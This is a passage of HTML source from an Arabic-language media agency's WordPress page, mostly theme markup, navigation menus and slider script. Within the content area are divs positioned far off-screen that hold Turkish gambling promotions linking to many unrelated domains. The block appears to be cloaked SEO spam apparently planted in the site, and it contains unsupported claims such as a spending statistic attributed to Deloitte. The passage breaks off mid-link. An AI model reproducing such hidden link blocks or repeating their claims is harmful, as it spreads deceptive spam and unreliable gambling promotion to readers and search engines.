					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://palmmedia.tv/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_portfolio-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/components/cpt/portfolio/portfolio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_portfolio-responsive-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/components/cpt/portfolio/portfolio.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://palmmedia.tv/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
</head>

<body class="rtl wp-singular page-template-default page page-id-3082 wp-theme-qwery wp-child-theme-qwery-child hide_fixed_rows_enabled skin_default scheme_light blog_mode_page body_style_fullscreen is_single sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-7148 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15 elementor-page elementor-page-3082">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="qwery_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="qwery_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_7148 top_panel_custom_header-single-portfolio-default				 without_bg_image">
	<style id="elementor-post-7148">.elementor-7148 .elementor-element.elementor-element-b29581d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7148 .elementor-element.elementor-element-b29581d:not(.elementor-motion-effects-element-type-background), .elementor-7148 .elementor-element.elementor-element-b29581d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7148 .elementor-element.elementor-element-b29581d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 55px 20px 55px;}.elementor-7148 .elementor-element.elementor-element-b29581d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7148 .elementor-element.elementor-element-b4a34cb .logo_image{max-height:22px;}.elementor-7148 .elementor-element.elementor-element-b4a34cb > .elementor-widget-container{margin:0px 70px 0px 0px;}.elementor-7148 .elementor-element.elementor-element-cfb24f7 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-7148 .elementor-element.elementor-element-ba7eafe .elementor-icon-wrapper{text-align:center;}.elementor-7148 .elementor-element.elementor-element-ba7eafe .elementor-icon{font-size:22px;}.elementor-7148 .elementor-element.elementor-element-ba7eafe .elementor-icon i, .elementor-7148 .elementor-element.elementor-element-ba7eafe .elementor-icon svg{transform:rotate(0deg);}.elementor-7148 .elementor-element.elementor-element-ba7eafe > .elementor-widget-container{margin:0px 0px -6px 5px;}.elementor-7148 .elementor-element.elementor-element-728a4993 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7148 .elementor-element.elementor-element-728a4993:not(.elementor-motion-effects-element-type-background), .elementor-7148 .elementor-element.elementor-element-728a4993 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7148 .elementor-element.elementor-element-728a4993{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 0px 24px 0px;}.elementor-7148 .elementor-element.elementor-element-728a4993 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7148 .elementor-element.elementor-element-6d874b2e .logo_image{max-height:22px;}.elementor-7148 .elementor-element.elementor-element-517a302{--spacer-size:90px;}.elementor-7148 .elementor-element.elementor-element-d3b895e{--spacer-size:15px;}.elementor-7148 .elementor-element.elementor-element-c1f843c{--spacer-size:30px;}.elementor-7148 .elementor-element.elementor-element-3ce2e8d .elementor-icon-wrapper{text-align:center;}.elementor-7148 .elementor-element.elementor-element-3ce2e8d .elementor-icon{font-size:15px;}.elementor-7148 .elementor-element.elementor-element-3ce2e8d .elementor-icon i, .elementor-7148 .elementor-element.elementor-element-3ce2e8d .elementor-icon svg{transform:rotate(0deg);}@media(max-width:1279px){.elementor-7148 .elementor-element.elementor-element-728a4993{padding:20px 0px 20px 0px;}.elementor-7148 .elementor-element.elementor-element-517a302{--spacer-size:60px;}.elementor-7148 .elementor-element.elementor-element-c1f843c{--spacer-size:25px;}.elementor-7148 .elementor-element.elementor-element-3ce2e8d .elementor-icon{font-size:14px;}}@media(max-width:767px){.elementor-7148 .elementor-element.elementor-element-728a4993{padding:10px 0px 10px 0px;}.elementor-7148 .elementor-element.elementor-element-7ea18a43{width:50%;}.elementor-7148 .elementor-element.elementor-element-7808907c{width:50%;}.elementor-7148 .elementor-element.elementor-element-517a302{--spacer-size:40px;}.elementor-7148 .elementor-element.elementor-element-c1f843c{--spacer-size:15px;}.elementor-7148 .elementor-element.elementor-element-3ce2e8d .elementor-icon{font-size:12px;}}</style>		<div data-elementor-type="cpt_layouts" data-elementor-id="7148" class="elementor elementor-7148">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b29581d elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_default elementor-section-full_width sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="b29581d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8fae533 sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8fae533" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="sc_layouts_item elementor-element elementor-element-b4a34cb sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="b4a34cb" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://palmmedia.tv/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_65170988" ><span class="logo_text">PALM MEDIA</span></a>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9e2464b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="9e2464b" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="none" data-animation-out="none" ><ul id="sc_layouts_menu_1883996077" class="sc_layouts_menu_nav"><li id="menu-item-9173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9173"><a href="https://palmmedia.tv/"><span>الرئيسية</span></a></li><li id="menu-item-20310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-20310"><a href="https://palmmedia.tv/#services"><span>خدماتنا</span></a>
<ul class="sub-menu"><li id="menu-item-20311" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-20311"><a href="https://palmmedia.tv/services/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9/"><span>إدارة الحملات الرقمية</span></a></li><li id="menu-item-20312" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-20312"><a href="https://palmmedia.tv/services/%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/"><span>إنتاج الفيديو</span></a></li><li id="menu-item-20313" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-20313"><a href="https://palmmedia.tv/services/%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%ad%d9%84%d9%82%d8%a7%d8%aa-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9/"><span>إنتاج حلقات حوارية</span></a></li><li id="menu-item-20314" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-20314"><a href="https://palmmedia.tv/services/%d8%a7%d8%b3%d8%aa%d9%88%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/"><span>استوديو الإنتاج الرقمي</span></a></li><li id="menu-item-20315" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-20315"><a href="https://palmmedia.tv/services/%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/"><span>التصوير الفوتوغرافي</span></a></li><li id="menu-item-20316" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-20316"><a href="https://palmmedia.tv/services/%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d8%b9%d8%a8%d8%b1-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/"><span>النشر عبر مواقع التواصل الاجتماعي</span></a></li><li id="menu-item-20317" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-20317"><a href="https://palmmedia.tv/services/%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%88%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a8%d8%b1%d9%88%d9%85%d9%88/"><span>تصوير وإنتاج برومو</span></a></li><li id="menu-item-20318" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-20318"><a href="https://palmmedia.tv/services/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%a8%d8%ab-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%b4%d8%b1/"><span>تقنية البث المباشر</span></a></li></ul>
</li><li id="menu-item-20914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20914"><a href="https://palmmedia.tv/#works"><span>أعمالنا</span></a></li><li id="menu-item-20916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20916"><a href="https://palmmedia.tv/#partners"><span>شركاء النجاح</span></a></li><li id="menu-item-20923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20923"><a href="https://palmmedia.tv/#content"><span>مركز صناع المحتوى</span></a></li><li id="menu-item-20927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20927"><a href="https://palmmedia.tv/#story"><span>منصة ستوري</span></a></li><li id="menu-item-20931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20931"><a href="https://palmmedia.tv/#team"><span>الفريق</span></a></li></ul></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-940206c sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="940206c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="sc_layouts_item elementor-element elementor-element-cfb24f7 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="cfb24f7" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src=""
                                            alt="PALM MEDIA" >                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://palmmedia.tv/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ba7eafe elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="ba7eafe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#panel_bar_2">
			<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g class="right_bar" transform="translate(-2124 -2665)"><g transform="translate(2124 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2132 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2140 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2124 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2132 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2140 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2124 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2132 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g transform="translate(2140 2681)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-728a4993 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_default sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="728a4993" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ea18a43 sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7ea18a43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="sc_layouts_item elementor-element elementor-element-6d874b2e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="6d874b2e" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://palmmedia.tv/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1543988986" ><span class="logo_text">PALM MEDIA</span></a>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7808907c sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7808907c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="sc_layouts_item elementor-element elementor-element-13cddfe8 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="13cddfe8" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src=""
                                            alt="PALM MEDIA" >                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://palmmedia.tv/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-63ab61bd sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="63ab61bd" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be46b63 elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="be46b63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd30d66 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="cd30d66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="sc_layouts_item elementor-element elementor-element-517a302 sc_fly_static elementor-widget elementor-widget-spacer" data-id="517a302" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d3b895e sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="d3b895e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b0007fa sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_title" data-id="b0007fa" data-element_type="widget" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_title sc_align_center with_content without_image without_tint" ><div class="sc_layouts_title_content"><div class="sc_layouts_title_title"><h1 class="sc_layouts_title_caption">Grid – Slide In Up</h1></div></div></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c1f843c sc_fly_static elementor-widget elementor-widget-spacer" data-id="c1f843c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3ce2e8d elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="3ce2e8d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="14.626" height="8.639" viewBox="0 0 14.626 8.639"><g id="down-arrow" transform="translate(0 -70.698)"><g id="Group_8820" data-name="Group 8820" transform="translate(0 100.698)"><path id="Path_6507" data-name="Path 6507" d="M14.392,101.42l-.479-.482a.8.8,0,0,0-1.132,0L7.316,106.4l-5.472-5.472a.8.8,0,0,0-1.132,0l-.479.479a.8.8,0,0,0,0,1.131l6.515,6.538a.818.818,0,0,0,.567.257h0a.818.818,0,0,0,.566-.257l6.508-6.52a.808.808,0,0,0,.234-.571A.8.8,0,0,0,14.392,101.42Z" transform="translate(0 -130.698)"></path></g></g></svg>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://palmmedia.tv/">
		<span class="logo_text">PALM MEDIA</span>	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-12680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12680"><a href="https://palmmedia.tv/"><span>Home</span></a></li><li id="menu_mobile-item-12681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12681"><a href="https://palmmedia.tv/about-agency/"><span>About</span></a></li><li id="menu_mobile-item-12683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12683"><a href="https://palmmedia.tv/blog-standard/"><span>Blog</span></a></li><li id="menu_mobile-item-12684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12684"><a href="https://palmmedia.tv/shop/"><span>Shop</span></a></li><li id="menu_mobile-item-12682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12682"><a href="https://palmmedia.tv/contacts-agency/"><span>Contacts</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://facebook.com/PALMMEDIA1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://twitter.com/Palmmedia11" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-new" style=""><span class="icon-twitter-new"></span></span></a><a target="_blank" href="https://www.instagram.com/palmmedia1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/palm-media/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span></a><a target="_blank" href="https://www.behance.net/palmmedia" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_behance" style=""><span class="icon-behance"></span></span></a><a target="_blank" href="https://api.whatsapp.com/send?phone=00970597928865" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_whatsapp" style=""><span class="icon-whatsapp"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area"></div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap_fullscreen">

					<div class="content">
												<a id="content_skip_link_anchor" class="qwery_skip_link_anchor" href="#"></a>
						<div style='position:absolute;left:-7977px;'><div style='position:absolute;left:-8018px;width:1135px;'><p>Oyuncular için en cazip promosyonlardan biri <a href="https://www.lakewindsgolfclub.com/">paribahis giriş</a> kampanyalarıdır.</p><p>Canlı rulet oyunlarında kamera açıları değiştirilebilir, <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel canlı destek nerede</a> oyunculara özelleştirilmiş görüntü deneyimi sunar.</p><p>Online rulet oyunları gerçek zamanlı oynanır ve <a href="https://poachedmag.com" title="bettilt">bettilt girirş</a> bu deneyimi canlı yayınlarla destekler.</p>    <p>Curacao ve Malta Gaming Authority, dünya çapındaki lisansların %70’ini elinde bulundurur; <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt indir</a> Curacao tarafından lisanslanmıştır.</p><p>Promosyon dünyasında en çok tercih edilen <a href="https://www.halden-idrettsrad.com" title="paribahis 2025">paribahis giriş</a> seçenekleri yatırımları artırıyor.</p><p>Canlı casino oyunlarının popülerliği artarken <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel para çekme</a> profesyonel krupiyelerle hizmet verir.</p><p>2025 sürümüyle piyasaya çıkacak olan <a href="https://www.dunsterbc.net" title="Madridbet 2025 giriş">Madridbet</a> büyük ses getirecek.</p><p>Yeni nesil bahis teknolojilerini kullanan <a href="https://www.chefvincecooks.com" title="bettilt">bettilt güncel giriş</a> sektöre yenilik katıyor.</p><p>Modern tasarımı ve sade yapısıyla <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> kolay kullanım sağlar.</p><p>Türkiye’de rulet, hem eğlence hem strateji arayan oyuncular için popüler bir seçenektir ve <a href="https://snus-s.com" title="paribahis">paribahis girirş</a> bunu profesyonel şekilde sağlar.</p>    <p>Oyuncuların güvenliği için geliştirilen <a href="https://www.radiolapizarra.com">bettilt giriş</a> sistemleri tercih ediliyor.</p><p>Kumarhane heyecanını arayanlar için <a href="https://adornadmire.com" title="paribahis 2025 giriş">paribahis</a> kategorisi vazgeçilmezdir.</p><p>Bahis deneyiminizi kolaylaştırmak için geliştirilen <a href="https://electbryancutler.com" title="bahsegel">bahsegel</a> kullanıcı arayüzü çok sezgiseldir.</p><p>Bahis oranlarını anlık olarak güncelleyen <a href="https://www.sunaurataylor.org" title="bettilt">bettilt</a> profesyonel bir altyapıya sahiptir.</p><p>Oyuncular hızlı erişim sağlamak için <a href="https://psychiatristdrsoumiyamudgal.com/">bettilt giriş</a> adresini kullanıyor.</p><p>Deloitte 2024 raporuna göre, ortalama online bahis oyuncusu yılda 820 dolar harcamaktadır; bu, <a href="https://vuturefood.com/" title="bettilt">bettilt 2025</a> kullanıcılarında %10 daha azdır, çünkü yüksek oranlar kazancı artırır.</p><p>Mobil kullanıcı deneyimini geliştiren <a href="https://tirediscountcenter.net/" title="bettilt 2025 giriş">bettilt</a> sistemi oldukça popüler.</p><p>Bahis sektöründe uzun yıllara dayanan deneyimiyle <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> güven veriyor.</p><p>Gerçek para kazancı hedefleyenler için <a href="https://www.thesprucedgoose.com/" title="bettilt">bettilt</a> doğru platformdur.</p></div> <div style='position:absolute;left:-7147px;width:1158px;'><p>Maçlara canlı bahis yapmak isteyenler <a href="https://psychiatristdrsoumiyamudgal.com/">bettilt</a> bölümü üzerinden işlem yapıyor.</p><p>Online casino deneyimini evinize getiren <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel</a> kaliteli içerikler sunar.</p><p>Kumarhane keyfini yaşamak isteyenler için <a href="https://www.halden-idrettsrad.com">paribahis</a> kategorisi oldukça ilgi çekici.</p><p>Her oyuncu güvenli bir ortamda işlem yapabilmek için <a href="https://snus-s.com" title="paribahis 2025">paribahis</a> sistemlerini seçiyor.</p><p>Her oyuncu güvenlik için <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> politikalarına dikkat ediyor.</p><p>Online bahis sektöründe müşteri memnuniyetine verdiği önemle tanınan <a href="https://rideitalia.com/" title="bahsegel">bahsegel guncel</a>, kullanıcılarına 7/24 destek sağlayarak her an yanında oluyor.</p><p>Canlı destek ekibiyle anında çözümler sunan <a href="https://tirediscountcenter.net/" title="bettilt">bettilt</a> 